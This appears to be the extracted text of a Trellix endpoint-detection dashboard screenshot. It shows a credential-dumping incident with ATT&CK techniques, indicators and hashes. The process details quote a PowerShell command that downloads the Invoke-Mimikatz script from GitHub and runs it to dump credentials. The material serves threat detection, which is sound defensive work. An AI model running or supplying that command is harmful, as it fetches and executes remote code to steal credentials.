 Trellix
Monitoring
4
Total Threats
2
High
2
Medium
0
Low
a few seconds ago
Last 14 days
Threats by rank
Filter by keyword
View Type All
Command Line Feb 20, 2019
Interpreter: POWERSHELL.EXE 12:19:10 PM
CMD.EXE Feb 20, 2019
12:33:05 PM
STOCKPLAN.EXE Feb 19, 2019
11:32:34 PM
FREEGIFTCARD.EXE Feb 20, 2019
12:52:26 AM
Process Details
Command Line
Initial trigger Trace detection
First detection Feb 20, 2019 11:51:23 AM
Last detection Feb 20, 2019 12:19:10 PM
Affected devices 1
Age 11 days
Take Action
Process Attributes
First Name
Command Line
MD5
4FBB73DB2751FA269615D08C42A566BA
SHA-1
ABCBA2B74433016FBCE9923067D4C940F236
ECF4
SHA-2
9B9B1FE751FDAA3243BB0233A6D8D302117
CAE0AE72CF20B25E820A4AFDFA7A3
Threat Details
Device: 59-edr-114 Feb 20, 2019 11:51:23 AM 1 affected devices
Device Actions
Threat Behavior
Techniques Observed (4) MITRE ATT&CK™ Matrix
Credential Dumping (Credential Access)
Commonly Used Port (Command and Control)
Scripting (Defense Evasion, Execution)
PowerShell (Execution)
Suspicious Indicators (9)
Extracted plaintext credentials from memory with Invoke-Mimikatz Powershell script
Created new scripting file under system folder
Dropped new file under system folder
Dumped credentials by mimikatz tool from downloaded powershell script
Accessed known TCP port
Suspicions file was downloaded using powershell
Downloaded executable content from third-party website by Powershell utility
Process Activity
Sequential View
Filter events
wininit.exe
services.exe
svchost.exe
cmd.exe
powershell.exe
Event details
Name POWERSHELL.EXE
Process ID 10092
Command line
powershell.exe "iex (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Powe
rSploit/master/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
File Info
Name POWERSHELL.EXE
Path C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\PO
WERSHELL.EXE
MD5 7353F60B1739074EB17C5F4DDDEFE239
The Monitoring workspace presents high-quality, actionable endpoint threat detection without the noise.